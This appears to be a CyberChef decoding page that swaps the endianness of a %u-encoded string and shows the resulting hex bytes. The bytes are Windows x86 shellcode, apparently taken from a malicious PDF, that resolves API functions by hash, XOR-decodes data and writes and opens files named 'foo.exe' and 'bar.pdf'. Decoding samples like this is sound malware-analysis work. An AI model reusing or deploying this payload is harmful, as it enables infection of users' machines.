 Recipe
Swap endianness
Data format
Hex
Word length (bytes)
2
Pad incomplete words
Input
%u50ad%u75ff%ue8fc%ufee4%uffff%ue2ab%u68f3%u336c%u0032%u7368%u6568%u896c%u5
0e0%u13ff%uad91%u5150%uc9e8%ufffe%uabff%uf631%u5d8b%u81ec%u04c6%u0000%u8d00
%uf845%u5650%u53ff%u3b1c%u3c43%ued75%u7589%u31f8%uffd2%u4473%uff52%u3053%uc
085%u840f%u0131%u0000%u4589%u31f4%u52d2%uff52%u4073%u75ff%ufff8%u2053%u73ff
%uff44%uf475%u75ff%ufff8%u2473%u3ae8%uffff%u31ff%u8dc0%udcbd%ufffe%ub9ff%u0
040%u0000%uabf3%ubd8d%ufedc%uffff%u6857%u0100%u0000%u53ff%u3110%u8dc0%udcbd
%ufffe%uf2ff%u4fae%u7d89%uc7e4%u6607%u6f6f%uc72e%u0447%u7865%u0065%u5d8b%u8
dec%udc85%ufffe%u50ff%u4a68%u0000%uff00%u4473%u75ff%u53f4%u94e8%ufffe%u31ff
%u8dc0%u88bd%ufffe%ub9ff%u0015%u0000%uabf3%u958d%ufe88%uffff%u8d52%u9895%uf
ffe%u52ff%u5050%u6850%uffff%uffff%u5050%u8d50%udc85%ufffe%u50ff%u53ff%uff04
%uf475%u53ff%u3134%u8bd2%uec5d%u73ff%u524c%u53ff%u8530%u74c0%u8974%uf045%ud
231%u5252%u73ff%uff48%uf875%u53ff%uff20%u4c73%u75ff%ufff0%uf875%u73ff%ue824
%ufe7d%uffff%u458b%uc7e4%u6200%u7261%uc72e%u0440%u6470%u0066%u858d%ufedc%uf
fff%u6a50%u8b4a%uec5d%u73ff%uff4c%uf075%ue853%ufe03%uffff%uc931%u858d%ufe98
%uffff%u00c7%u706f%u6e65%u40c6%u0004%u0568%u0000%u5100%u8d51%udc85%ufffe%u5
0ff%u858d%ufe98%uffff%u5150%u53ff%uff38%u0c53%u0068%u0000%u5000%u53ff%u9008
%u9090
ABC 2406 1 Raw Bytes LF
Output
89 e5 81 ec 7c 01 00 00 e8 6e 01 00 00 8e 4e 0e ec 72 fe b3 16 83 b9 b5 78
e6 17 8f 7b 33 ca 8a 5b 4f 03 c7 bf a5 17 00 7c ad 9b 7d df ac 08 da 76 16
65 fa 10 1f 79 0a e8 fb 97 fd 0f ec 97 03 0c f6 22 b9 7c 5e bb e1 1b 02 c6
00 00 6f 10 00 00 00 a0 00 00 6f b0 00 00 4e 14 00 00 56 57 8b 74 24 0c 31
ff fc 31 c0 ac 38 e0 74 0a c1 cf 0d 01 c7 e9 ef ff ff ff 89 f8 5f 5e c2 04
00 60 8b 6c 24 24 8b 45 3c 8b 54 05 78 01 ea 8b 4a 18 8b 5a 20 01 eb e3 2a
49 8b 34 8b 01 ee 56 e8 bb ff ff ff 3b 44 24 28 75 ec 8b 5a 24 01 eb 66 8b
0c 4b 8b 5a 1c 01 eb 8b 04 8b 01 e8 e9 02 00 00 00 31 c0 89 44 24 1c 61 c2
08 00 56 31 c0 64 8b 40 30 85 c0 78 0f 8b 40 0c 8b 70 1c ad 8b 40 08 e9 05
00 00 00 e9 fb ff ff ff 5e c3 55 89 e5 83 ec 08 60 8b 75 0c 89 f7 8b 55 14
8b 4d 10 ac 30 d0 fe c2 aa e2 f8 6a 00 6a 02 6a 04 6a 00 6a 03 68 00 00 00
40 8b 45 18 50 8b 5d 08 ff 53 18 89 45 fc ff 75 10 ff 75 0c 50 ff 73 28 e8
0d 00 00 00 ff 75 fc ff 53 2c 61 89 ec 5d c2 14 00 55 89 e5 31 c0 50 50 60
8d 75 fc 8d 7d f8 8b 55 10 03 55 fc 8b 45 14 2b 45 fc 68 00 00 00 00 57 50